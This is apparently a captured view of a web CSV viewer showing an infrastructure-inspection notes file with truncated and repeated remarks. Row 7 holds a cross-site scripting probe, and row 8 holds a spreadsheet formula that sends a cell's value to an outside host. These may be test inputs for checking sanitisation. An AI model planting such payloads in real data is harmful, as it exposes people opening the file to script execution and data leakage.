 inspections_2026-q3.csv
s31thrcega6pyq2jg5kabszey4
2
Reading
Suggesting
Show suggestions applied
Live presence unavailable
0 suggestions
<>
1,284 rows · 12 columns · comma-separated
First row is a header
Find in table
I
1 notes
2 Bonnet bolts replaced on site.
3 Access gate locked; key from the depot
4 blank
Comment ×
5 Pole leans 4 degrees eas
6 Paint flaking on the bonnet. Chain missin
7 <img src=x onerror=alert(1)>
8 =HYPERLINK("https://x.example/?d="&A9
9 Access gate locked; key from the depot
10 blank
11 Pole leans 4 degrees east. Ground firm.
12 Culvert about 30% blocked with silt.
13 Vegetation within 1 m, flagged for clearin
14 Bonnet bolts replaced on site.
15 Access gate locked; key from the depot
COMMENTS
I6
Row 6, notes
Paint flaking on the bonnet.
Chain missing.
Re-check after the hydrant flush on 14 July.
Copy